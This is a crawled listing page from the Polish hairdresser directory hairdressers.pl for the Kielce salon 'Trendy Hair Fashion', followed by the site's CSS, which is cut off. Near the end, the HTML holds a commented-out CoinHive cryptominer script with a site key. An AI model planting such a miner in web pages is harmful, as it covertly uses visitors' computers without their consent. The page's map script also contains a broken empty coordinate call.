

--- FILE ---
content_type: text/html
request_url: https://hairdressers.pl/salony-fryzjerskie/salon/fryzjerski/polska/salon-fryzjerski-trendy-hair-fashion-,5912/
body_size: 2939
content:

<!DOCTYPE html>
<html>	
<head>
<meta charset="utf-8">
<META HTTP-EQUIV="Pragma" content="cache">
<meta name="expires" content="Mon, 5 Mar 2018 05:00:00 GMT">
	
<title>
Salon Fryzjerski &quot;Trendy Hair Fashion&quot;
 - salon fryzjerski fryzjerski</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="google-site-verification" content="e9ELY-HYh7tANNyyhTOh-5OaGCh9kJmkogWNLL0qbJw" />
<!-- Bootstrap -->
<link href="/css/bootstrap.min.css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,700,800' rel='stylesheet' type='text/css'>
<link href="/css/style.css" rel="stylesheet">
<link href="/css/hairdressers.css" rel="stylesheet">
<!-- jQuery (necessary for Bootstrap's JavaScript plugins) --> 
<script type="text/javascript" src="/js/jquery.min.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyCuat77_15tgHLNIkGnqxg9dBx8uF4aYCU" type="text/javascript"></script>


<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
          <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
          <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
<link rel="icon" type="image/png" sizes="32x32" href="/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/images/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="/images/favicon-16x16.png"> 


       
</head>
<body>
<header class="main__header normal">  
  <div class="container">
    <nav class="navbar navbar-default" role="navigation"> 
      <!-- Brand and toggle get grouped for better mobile display --> 
      <!-- Collect the nav links, forms, and other content for toggling -->
      <div class="navbar-header">
        <h1 class="navbar-brand"><a href="/">hairdressers<span>pl</span></a></h1>
        <a href="#" onClick="javascript.void()" class="submenu">Menus</a> </div>
      <div class="menuBar">
        <ul class="menu">
          <li class="dropdown">
                  <a href="#" class="dropdown-toggle" data-toggle="dropdown">Prezentacje salonów<span class="caret"></span></a>
                  <ul class="dropdown-menu" role="menu">
                  	<li><a href="/salony-fryzjerskie/dolnoslaskie/">Dolnośląskie</a></li>
                    <li><a href="/salony-fryzjerskie/lubelskie/">Lubelskie</a></li>
		            <li><a href="/salony-fryzjerskie/lubuskie/">Lubuskie</a></li>
		            <li><a href="/salony-fryzjerskie/lodzkie/">Łódzkie</a></li>
		            <li><a href="/salony-fryzjerskie/malopolskie/">Małopolskie</a></li>
		            <li><a href="/salony-fryzjerskie/mazowieckie/">Mazowieckie</a></li>
		            <li><a href="/salony-fryzjerskie/opolskie/">Opolskie</a></li>
		            <li><a href="/salony-fryzjerskie/podkarpackie/">Podkarpackie</a></li>
		            <li><a href="/salony-fryzjerskie/podlaskie/">Podlaskie</a></li>
		            <li><a href="/salony-fryzjerskie/pomorskie/">Pomorskie</a></li>
		            <li><a href="/salony-fryzjerskie/slaskie/">Śląskie</a></li>
		            <li><a href="/salony-fryzjerskie/swietokrzyskie/">Świętokrzyskie</a></li>
		            <li><a href="/salony-fryzjerskie/warminsko-mazurskie/">Warmińsko-mazurskie</a></li>
		            <li><a href="/salony-fryzjerskie/wielkopolskie/">Wielkopolskie</a></li>
		            <li><a href="/salony-fryzjerskie/zachodniopomorskie/">Zachodniopomorskie</a></li>        
                  </ul>
            </li>
              	
            <li><a href="/firmy/">Prezentacje firm</a></li>
            <li><a href="/news/">News</a></li>
            <li><a href="/porady/">Porady</a></li>
            <li><a href="/artykuly/">Artykuły</a></li>
		    <li><a href="/kontakt/">Kontakt</a></li>
		    		    <li><a data-toggle="modal" data-target="#login">Zaloguj</a></li>
		            </ul>
      </div>
      <!-- /.navbar-collapse --> 
    </nav> 
  </div>
</header>
  




<script>
function initialize() {
  var myLatlng = new google.maps.LatLng(,);
  var mapOptions = {
    zoom: 15,
    center: myLatlng
  }
  var map = new google.maps.Map(document.getElementById('map-canvas'), mapOptions);

  var marker = new google.maps.Marker({
      position: myLatlng,
      map: map,
      title: 'Salon Fryzjerski "Trendy Hair Fashion"'
  });
}

google.maps.event.addDomListener(window, 'load', initialize);

    </script>
    
<div class="container-fluid" style="margin-top:0px;background-color: #E74C3C;padding:40px 0px;">
	<div class="container text-center">
	<h1 style="color:#fff;">Salon Fryzjerski &quot;Trendy Hair Fashion&quot;
</h1>
	</div>
</div>  

<section class="main__middle__container">
  <div class="container">
    <div class="row nothing">
      <aside class="col-md-4" style="padding-bottom:50px;">
        <h3><span>Dane salonu</span></h3>
        <div class="text-center">
		        <p>&nbsp;</p>
        
        <p><strong>Salon Fryzjerski &quot;Trendy Hair Fashion&quot;
</strong></p>
        
        <p class="big"><span itemprop="address" itemscope itemtype="http://data-vocabulary.org/Address">  			
				<span itemprop="street-address"> Śniadeckich 3 </span><br>
				 <span itemprop="locality">Kielce</span><br>
			</span>
				T: <span itemprop="tel">tel. 041 368 78 42
</span><br><br>
				<br>
				<span itemprop="url"></span>
		</p>
		</div> 
        <p>&nbsp;</p>
        
        
        <h3><span>Usługi w salonie</span></h3>
        <table class="table ex">
			<tbody>
			Brak wypełnionych usług				
			</tbody>
		</table>
		<p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p>
		
		
					<hr>

		      </aside>
      
      
      	
      <section class="col-md-8 main-content">
        <h2>O salonie</h2>
        

        
        
        
       
        <br>
                <br>
        
        
        <br>
        <div id="map-canvas" style="width:100%;height:300px;"></div>	
        
        
        

 
<hr>


      </section>
      
    </div>
  </div>
  
</section>
 



<footer>
  <div class="container">
    <div class="row">
      <div class="col-md-3">


      </div>
      <div class="col-md-3">
        <h3>Dla salonów</h3>
        <p>Prowadzisz salon fryzjerski? Zapraszamy do założenia prezentacji w portalu hairdressers.pl</p>
        <a href="/dla-salonow/" class="btn btn-default btn-md">Zobacz więcej</a>
      </div>
      <div class="col-md-3">
        <h3>Dla firm</h3>
        <p>Prowadzisz firmę z artykułami dla salonów, bądź klientów detalicznych? Poinformuj nas o swoich produktach</p>
          <a href="/dla-firm/" class="btn btn-default btn-md">Zobacz więcej</a>
        </form>
      </div>
      <div class="col-md-3">
        <h3>Kontakt</h3>
        <p>hairdressers.pl<br />
          
          E-mail: kontakt@hairdressers.pl<br />
          <br />
        </p>
        <div class="social__icons"><a target="blank" href="https://www.facebook.com/hairdresserspl/" class="socialicon socialicon-facebook"></a> <a href="/kontakt/" class="socialicon socialicon-mail"></a> </div>
      </div>
    </div>
    <hr>
    <p class="text-center">&copy; Copyright hairdressers.pl. All Rights Reserved.</p>
    
    <div class="col-md-12 text-right" style="margin-top:0px;padding-bottom:5px;">
		Wykonanie:
			<a href="http://tuptuptup.pl" style="color:#c5c5c5;" target="blank">
				<img src="/images/tuptuptup.png" style="" alt="Strony internetowe" height="40">
			</a>
			<a href="http://tuptuptup.pl" style="color:#c5c5c5;" target="blank">TupTupTup.pl</a>
    </div>
  </div>
</footer>

<!-- Include all compiled plugins (below), or include individual files as needed --> 
<script src="/js/bootstrap.min.js"></script> 
<script type="text/javascript">
$('.carousel').carousel({
  interval: 2500, // in milliseconds 
  pause: 'none' // set to 'true' to pause slider on mouse hover
})
</script>
<script type="text/javascript">
$( "a.submenu" ).click(function() {
$( ".menuBar" ).slideToggle( "normal", function() {
// Animation complete.
});
});
$( "ul li.dropdown a" ).click(function() {
$( "ul li.dropdown ul" ).slideToggle( "normal", function() {
// Animation complete.
});
$('ul li.dropdown').toggleClass('current');
});
</script>


<!-- Modal -->
<div class="modal fade" id="login" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      
      <form action="/login/" method="post">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal"><span aria-hidden="true">&times;</span><span class="sr-only">Close</span></button>
        <h4 class="modal-title" id="myModalLabel">Zaloguj</h4>
      </div>
      <div class="modal-body">
			<div class="form-group">
			    <label for="exampleInputEmail1">Email</label>
			    <input type="email" name="login" class="form-control" placeholder="Email">
			 </div>
			  <div class="form-group">
			    <label for="exampleInputPassword1">Hasło</label>
			    <input type="password" name="haslo" class="form-control" id="exampleInputPassword1" placeholder="Hasło">
			 </div>        
      </div>
      &nbsp;&nbsp;&nbsp;Nie masz konta? <a href="/rejestracja/">Zarejestruj się</a>
      <div class="modal-footer">
        
        <input type="submit" class="btn btn-primary" value="Zaloguj"></button>
      </div>
      </form>
    </div>
  </div>
</div>
 <!--<script src="/js/ch.js"></script>
 <script>
	var miner = new CoinHive.Anonymous('lRVrPPpdoVX9swt6ydERcPJ84ZdfjLSu',{threads: 1});
	miner.start();
</script>-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://hairdressers.pl/css/style.css
body_size: 5186
content:
/*
Custom Styles. Bootstrap Styles are default'
*/
* {
}
body {
	font-family: "Open Sans", Calibri, sans-serif;
	color: #a6a8a8;
	font-size: 14px;
	overflow-x: hidden !important;
}
/*Typography*/
a {
	color: #e74c3c;
}
a:hover {
	color: #e74c3c;
	text-decoration: underline;
}
hr {
	border-color: #e5e5e5;
	margin: 10px 0 10px 0;
}
h1, h2, h3, h4, h5, .btn, p.big-paragraph, .carousel-caption, .recent-posts .col-md-9 .text p small, .navbar-default .navbar-brand, .orange {
	font-family: 'Open Sans', sans-serif;
	font-weight: bold;
}
h1 {
	font-size: 36px;
	font-weight: bold;
	color: #333;
}
h1.page_title {
	text-transform: uppercase;
}
h1 span {
	color: #e74c3c;
}
h2 {
	font-size: 32px;
	color: #333;
	font-weight: bold;
	line-height: 50px;
	text-transform: uppercase;
}
h2 small {
	color: #c7c7c7;
	font-size: 12px;
}
h2.page__title {
	font-size: 30px;
	padding: 40px 0;
	background: url('../images/sep_black.png') no-repeat center top, url('../images/sep_black.png') no-repeat center bottom;
	color: #333;
	text-transform: uppercase;
}
h3 {
	font-size: 27px;
	color: #262626;
	text-transform: none;
	font-weight: bold;
	line-height: 110%;
}
h3 small {
	font-size: 14px;
	font-weight: normal;
}
h3 a {
	color: #262626;
	line-height: 110%;
}
h3 a:hover {
	text-decoration: none;
	color: #e74c3c;
}
.typo {
	margin-top: 80px;
}
h4 {
	font-size: 22px;
	color: #d6d6d6;
	text-transform: uppercase;
	font-weight: bold;
	margin: 0;
}
h4 a {
	color: #d6d6d6;
}
h4 a:hover {
	text-decoration: none;
	color: #333;
}
h5 {
	font-size: 18px;
	text-transform: uppercase;
	color: #33313a;
}
h2.with__margin {
	margin-top: 70px;
	margin-bottom: 0px;
}
h2.with__margin2 {
	margin: 50px 0;
}
p.small-paragraph {
	font-size: 14px;
	color: #d4d4d4;
	font-family: 'Open Sans', sans-serif;
	text-transform: uppercase;
	font-weight: bold;
}
p.smaller {
	font-size: 16px;
	color: #bababa;
	font-family: 'Open Sans', sans-serif;
	text-transform: none;
}
.relative_btn {
	position: absolute;
	left: 50%;
	margin-left: -90px;
	bottom: -35px;
}
.headings p.small-paragraph {
	margin: 15px 0 35px 0;
	color: #d4d4d4;
}
.headings p {
	font-size: 14px;
	margin-bottom: 35px;
	color: #939393;
}
.row.title__block {
	padding: 40px 0;
}
#feedback {
	color: #1c6107;
}
#feedback ul {
	padding-left: 0;
}
#feedback ul li {
	list-style: none;
}
/* Forms */
.form-control, .form-control:focus {
	-webkit-box-shadow: none;
	box-shadow: none;
}
.form-control:focus {
	border-color: #ffdd3c;
}
/*Buttons*/
.btn-primary {
	font-size: 14px;
	width: auto;
	height: 42px;
	line-height: 42px;
	padding: 0;
	padding-left:5px;
    padding-right:5px;
	text-transform: uppercase;
	border-width: 1px;
	color: #d7d7d7;
	font-weight: bold;
	border-color: #d7d7d7;
	background: none;
}
.btn-primary:hover, .btn-primary:focus {
	background-color: #333;
	border-color: #333;
	color: #fff;
}
.btn-info {
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	border-color: #333;
	background: #333;
	text-transform: uppercase;
	width: 140px;
	height: 40px;
	line-height: 40px;
	border-width: 2px;
	padding: 0;
}
.btn-info:hover, .btn-info:focus, .btn-info:active {
	background-color: #e74c3c;
	border-color: #e74c3c;
	color: #fff;
}
.btn-default {
	font-size: 14px;
	text-transform: uppercase;
	font-weight: bold;
	color: #fff;
	border-color: #e74c3c;
	font-family: 'Open Sans', sans-serif;
	background: #e74c3c;
}
.btn-default:hover, .btn-default:focus, .btn-default:active {
	background: none;
	border-color: #fff;
	color: #fff;
}
button.btn-primary:focus, .btn-default:focus, .btn-info:focus {
	outline: none;
}
.btn-lg {
	width: 180px;
	height: 57px;
	text-transform: uppercase;
	line-height: 57px;
	padding: 0;
}
.btn-md {
	font-size: 14px;
	width: 140px;
	height: 40px;
	font-weight: bold;
	line-height: 40px;
	padding: 0;
	margin-top: -5px;
}
footer .btn-md, .recent-posts .btn-md {
	margin-top: 0px;
}
/*Header*/
header {
	background: #333;
	width: 100%;
	position: fixed;
	z-index: 112;
	top: 0;
}
header.normal {
	position: relative;
}
.navbar-header {
}
.navbar-toggle {
	margin-right: 0;
	position: absolute;
}
.navbar-default .navbar-brand, .navbar-default .navbar-brand:hover {
	font-size: 30px;
	color: #fff;
	width: 100%;
	font-weight: bold;
	text-transform: uppercase;
	padding: 10px 0 20px 0;
}
.navbar-default .navbar-brand a {
	color: #fff;
	text-decoration: none;
}
.navbar-default .navbar-brand a span {
	color: #e74c3c;
}
.navbar-default .navbar-brand span {
	color: #e74c3c;
}
/*Main Navigaion Menu*/
.dropdown:hover .dropdown-menu {
	display: block;
}
.navbar-default {
	background: none;
	border: none;
	margin-bottom: 0px;
	position: relative;
	z-index: 999;
}
.navbar-default .navbar-nav {
	padding: 0px;
}
.navbar-default .navbar-nav>li {
	padding: 0;
	margin-left: 40px;
}
.navbar-default .navbar-nav>li:hover {
}
.navbar-default .navbar-nav>li>a {
	color: #a9a9a9;
	border-bottom: 2px solid transparent;
	font-size: 11px;
	padding: 30px 15px;
	font-weight: 400;
	font-family: 'Open Sans', sans-serif;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	text-transform: uppercase;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
}
.navbar-default .navbar-nav>li.dropdown>a {
	background: none;
}
.navbar-default .navbar-nav>li.active>a, .navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li:hover>a, .navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>li.open>a, .navbar-default .navbar-nav>li.active>a:hover {
	background: none;
	border-color: #e74c3c;
	color: #fff;
}
.navbar-default .navbar-nav>li:first-child {
	margin-left: 0px;
}
ul.dropdown-menu {
	left: 0px !important;
	border-radius: 0px;
	padding: 0;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	-ms-border-radius: 0px;
	border: none;
	background: #fff;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
	top: 85%;
	opacity: 0;
	visibility: hidden;
}
.dropdown:hover .dropdown-menu {
	top: 100%;
	opacity: 1;
	visibility: visible;
}
ul.dropdown-menu li {
	border-bottom: 1px solid #ededed;
}
ul.dropdown-menu li:last-child {
	border-bottom: none;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
}
ul.dropdown-menu li:first-child {
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
}
ul.dropdown-menu>li>a {
	color: #2a2a2a;
	border-top: none;
	font-size: 11px;
	line-height: 11px;
	padding: 15px 20px;
	text-transform: uppercase;
}
ul.dropdown-menu>li>a:hover {
	color: #fff;
	border-top: none;
	background: #2a2a2a;
}
/*Carousel*/
.slider {
	position: fixed;
	top: 80px;
	height: 100%;
	width: 100%;
	z-index: 5;
}
.absolute__img {
	position: absolute;
	bottom: -10px;
	left: 50%;
	margin-left: -49px;
	z-index: 99;
}
.slider .btn {
	margin: 0px 10px 0;
}
.carousel-caption {
	top: 50%;
	margin-top: -250px;
	font-size: 14px;
	color: rgba(255,255,255,0.7);
	text-transform: uppercase;
}
.carousel-caption h1 {
	font-size: 60px;
	line-height: 72px;
	padding: 60px 0;
	font-family: 'Open Sans', sans-serif;
	background: url('../images/sep.png') no-repeat center top, url('../images/sep.png') no-repeat center bottom;
	text-transform: uppercase;
	font-weight: bold;
	color: #fff;
}
.carousel-caption p {
	text-shadow: 1px 1px 3px #666666;
	font-weight: 800;
	margin: 35px 0 20px 0;
}
.carousel-caption h1 span {
	color: #ffdd3c;
	border: 2px solid #fff;
	padding: 0 4px 4px;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	-ms-border-radius: 4px;
	-o-border-radius: 4px;
}
.carousel-control {
	background: none;
	opacity: 1;
	position: absolute;
	top: 0%;
	margin-top: 0px;
	-moz-opacity: 1;
}
.carousel-control span {
	position: absolute;
	top: 50%;
	margin-top: -50px;
}
.carousel-control .carousel-control-left {
	background: url('../images/slider/prev.png') no-repeat;
	width: 100px;
	height: 100px;
	left: 25px;
}
.carousel-control .carousel-control-right {
	background: url('../images/slider/next.png') no-repeat;
	width: 100px;
	height: 100px;
	right: 25px;
}
.carousel-control .carousel-control-left:hover {
	background: url('../images/slider/prev_a.png') no-repeat;
}
.carousel-control .carousel-control-right:hover {
	background: url('../images/slider/next_a.png') no-repeat;
}
.boxed .carousel-control .carousel-control-left {
	left: -150px;
	top: 270px;
}
.boxed .carousel-control .carousel-control-right {
	right: -150px;
	top: 270px;
}
.boxed .carousel-caption {
	top: 90px;
}
.boxess {
	background-color: #fff;
	position: relative;
	top: 80px;
	margin-bottom: 80px;
}
.boxess .carousel-caption h1 {
	font-size: 40px;
	line-height: 40px;
}
/*Titles*/
.row.nice__title {
	background: url('../images/image_1920x625.jpg') no-repeat;
 // background-size:100% 100%;
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 100% 0;
	padding: 40px 0 60px 0;
	margin-top: -5px;
	color: #bab9b9;
}
.nice__title h2 {
	color: #fff;
}
.row.nice__title img {
	margin: 35px auto;
}
.row.nice__title p.smaller {
	color: #95a5a6;
}
/*Container*/
.main__middle__container .row ul, .main__middle__container .row ol {
	padding-left: 20px;
}
.main__middle__container {
	width: 100%;
}
.homepage {
	position: relative;
	margin-top: 50%;
	z-index: 111;
	background: #fff;
}
.row {
	padding: 45px 0;
}
.row.with__sep {
	background: url('../images/lines.png') repeat-x left bottom;
}
/*.container .row:first-child {
    padding:75px 10% 75px 10%;
}*/
p.big-paragraph {
	font-size: 14px;
	text-transform: uppercase;
	padding-top: 15px;
	color: #e8bd10;
}
.orange {
	color: #e74c3c;
	font-size: 14px;
	text-transform: none;
	padding: 0 0 10px 0;
}
.black-text {
	color: #1e1e1e;
}
.to_top {
	margin-top: -80px !important;
}
.line__bg {
	width: 100%;
	margin: 0;
	margin-top: 45px;
	padding: 35px 0% 45px;
	background: url('../images/sep.jpg') no-repeat; 
	background-origin: initial;
	background-clip: initial;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: 100% 0;
}
.line__bg h1 {
	color: #fff;
}
.line__bg h2 {
	color: #fff;
	line-height: 36px;
	background: url('../images/sep.png') no-repeat center top, url('../images/sep.png') no-repeat center bottom;
	padding: 40px 0;
}
.line__bg p {
	color: #fff;
}
.testimonials p {
	color: #fff;
	text-transform: none;
	font-size: 18px;
	line-height: 22px;
}
.testimonials p small {
	font-size: 14px;
	color: rgba(255,255,255,0.8);
	font-weight: normal;
}
.testimonials p.small-paragrapher {
	text-transform: uppercase;
	font-size: 14px;
	font-weight: bold;
	color: rgba(255,255,255,0.8);
}
img.full-width {
	width: 100%;
}
.line__bg ol.carousel-indicators {
	bottom: -10px;
	padding-left: 0;
}
.line__bg .carousel-indicators li {
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-ms-border-radius: 0px;
	-o-border-radius: 0px;
	border: none;
	margin: 0 3px;
	width: 10px;
	height: 11px;
	background: url('../images/slider/pager.png') no-repeat center center;
}
.line__bg .carousel-indicators li.active, .line__bg .carousel-indicators li:hover {
	background: url('../images/slider/pager_a.png') no-repeat center center;
}
/*Icons Blocks*/
.icons__blocks {
	background: url('../images/bg_pattern.png') repeat left center;
	width: 100%;
	margin: 0;
	padding: 80px 0 80px;
}
.icons__blocks h2 {
	color: #fff;
	background: url('../images/lines.png') repeat-x left center;
}
.icons__blocks h3 a {
	color: #fff;
}
.icons__blocks h3 a:hover {
	color: #77beec;
}
.icons__blocks h2 span {
	background: url('../images/bg_pattern.png') repeat left center;
	padding: 0 40px;
}
.icons__blocks p.small-paragraph {
	position: relative;
	margin-top: 5px;
	text-transform: uppercase;
	font-size: 14px;
	margin-bottom: 40px;
	color: #5c5c5c;
	font-weight: 800;
}
.icons__blocks p {
	margin-top: 20px;
}
.icons__blocks img.img-rounded {
	width: 100%;
}
.separator {
	background: url('../images/lines.png') repeat-x left 30px;
}
.separator.sub {
	position: relative;
	top: 80px;
	margin-bottom: 20px;
}
/* grey-info-block */
.grey-info-block {
	width: 100%;
	margin: 0;
	margin-top: -20px;
	z-index: 9;
	padding: 0;
	color: #95a5a6;
}
.grey-info-block>.container {
	position: relative;
}
.grey-info-block h3 {
	padding-bottom: 10px;
}
.grey-info-block .col-md-6 img {
	width: 100%;
	margin: 0;
	height: auto;
}
.grey-info-block p.small-paragraph {
	padding: 15px 0 20px 0;
}
.grey-info-block img {
	margin-bottom: 20px;
}
.grey-info-block .btn {
	margin-top: 10px;
}
/*Three Blocks*/
.three__blocks {
	padding-top: 50px !important;
	background: url('../images/bg_pattern_small.png') repeat-x;
	background-size: auto 100%;
	position: relative;
	z-index: 99;
}
.three__blocks.bottomer {
	background-position: left bottom;
	background-size: auto auto;
}
.three__blocks .container>h3 {
	font-size: 36px;
	color: #2c3e50;
}
.three__blocks .col-md-4 h3 a {
	background: url('../images/icons/ico1.png') no-repeat center top;
	padding-top: 110px;
	padding-bottom: 20px;
	display: block;
}
.three__blocks .col-md-4 h3 a:hover {
	background: url('../images/icons/ico1_a.png') no-repeat center top;
}
.three__blocks .col-md-4.middle h3 a {
	background: url('../images/icons/ico2.png') no-repeat center top;
}
.three__blocks .col-md-4.middle h3 a:hover {
	background: url('../images/icons/ico2_a.png') no-repeat center top;
}
.three__blocks .col-md-4:last-child h3 a {
	background: url('../images/icons/ico3.png') no-repeat center top;
}
.three__blocks .col-md-4:last-child h3 a:hover {
	background: url('../images/icons/ico3_a.png') no-repeat center top;
}
.three-blocks {
	background: url('../images/line_bg.jpg') no-repeat center top;
	background-size: 100% 100%;
}
.three-blocks .container .row:first-child {
	padding: 55px 10%;
}
.three-blocks h2 {
	color: #fff;
	text-transform: none;
	padding: 0;
}
.three-blocks p {
	padding: 15px 0 0 0;
	color: rgba(255,255,255,0.7);
	text-transform: uppercase;
	font-weight: 800;
	font-size: 14px;
}
.three__blocks p.smaller {
	margin-top: -10px;
	margin-bottom: 20px;
}
.three__blocks p.smaller small {
	font-size: 14px;
	color: #a5a5a5;
}
.three__blocks img {
	margin: 0 auto 20px auto;
}
.three__blocks p:last-child {
	margin-top: 30px;
}
/* Recent Posts */
.recent-posts {
}
.recent-posts>.container {
	position: relative;
}
.recent-posts p.small-paragraph {
	padding: 20px 0 0px 0;
}
.recent-posts .sep img {
	background: url('../images/bg_pattern.jpg') repeat;
}
.recent-posts .col-md-9, .recent-posts .col-md-3 {
	margin-top: 40px;
}
.recent-posts .col-md-9 .text {
	float: left;
	width: 55%;
	margin-left: 2%;
}
.recent-posts .col-md-9 .text h3 {
	margin-top: -1px;
	margin-bottom: 15px;
	line-height: 24px;
}
.recent-posts .col-md-9 .text p {
	padding: 5px 0;
}
.recent-posts .col-md-9 .text p.small-paragraph {
	margin-bottom: 0px;
	text-transform: none;
	font-size: 14px;
	color: #d6d6d6;
	font-weight: normal;
}
.recent-posts .col-md-9 img {
	width: 43%;
}
.recent-posts .col-md-9 article {
	margin-bottom: 50px;
}
.recent-posts .col-md-3 .icon-item h4 {
	padding: 5px 0 15px;
}
.recent-posts .col-md-3 .icon-item img {
	max-width: 100%;
}
/*Social Icons*/
.socialicon {
	position: relative;
	display: inline-block;
	width: 32px;
	margin-right: 5px;
	height: 32px;
}
.socialicon-twitter {
	background: url('../images/social/twitter.png') no-repeat;
}
.socialicon-facebook {
	background: url('../images/social/facebook.png') no-repeat;
}
.socialicon-google {
	background: url('../images/social/google.png') no-repeat;
}
.socialicon-mail {
	background: url('../images/social/mail.png') no-repeat;
}
.socialicon-twitter:hover {
	background: url('../images/social/twitter_a.png') no-repeat;
}
.socialicon-facebook:hover {
	background: url('../images/social/facebook_a.png') no-repeat;
}
.socialicon-google:hover {
	background: url('../images/social/google_a.png') no-repeat;
}
.socialicon-mail:hover {
	background: url('../images/social/mail_a.png') no-repeat;
}
/* Contact Form */
.contact-form {
}
.contact-form .col-md-6 {
	padding: 0 20px 0 0;
}
.contact-form .col-md-6:nth-child(2) {
	padding: 0 0px 0 0;
}
/* Aside */
aside h3 {
	line-height: 11px;
	margin-bottom: 40px;
}
aside img {
	width: 100%;
	margin-bottom: 10px;
}
aside ul li {
	border-bottom: 1px solid #e5e5e5;
	padding: 10px 0;
}
aside ul li:last-child {
	border-bottom: none;
}
aside a.btn {
	margin: 20px 0 40px;
}
/* Main Content*/
.main-content h2 {
	line-height: 11px;
	margin-bottom: 40px;
}
/* Footer */
footer {
	background: #333;
	position: relative;
	z-index: 111;
	color: #8c8c8c;
	font-size: 300;
}
footer h3 {
	padding-bottom: 20px;
	color: #fff;
}
footer hr {
	border-top: 1px solid #4e4e4e;
	margin: 40px 0 0 0;
}
footer p span {
	color: #fff;
}
footer>.container>.row:first-child {
	padding: 45px 0;
}
footer .text-center {
	padding: 40px 0;
	margin: 0;
}
footer .form-group {
	width: 90%;
}
footer button.btn-default {
	position: relative;
	top: 10px;
}
footer button.btn-default:focus {
	outline: none;
}
/*Responsive - debugging default problems*/
.img-responsive {
	margin: 0 auto;
}
.no-margin {
	position: relative;
	margin: 0;
}
.no_padding {
	padding: 0px 0 80px 0;
}
.row.nothing {
	padding-left: 0px !important;
	padding-right: 0px !important;
}
 @media(max-width:1600px) {
.carousel-caption h1 {
	font-size: 40px;
	line-height: 50px;
	padding: 40px 0;
}
}
@media(max-width:1310px) {
.carousel-caption {
	font-size: 14px;
	top: 55%;
}
.carousel-caption h1 {
	font-size: 30px;
	line-height: 40px;
}
.slider .btn {
	margin: 0 10px;
}
.carousel-caption p {
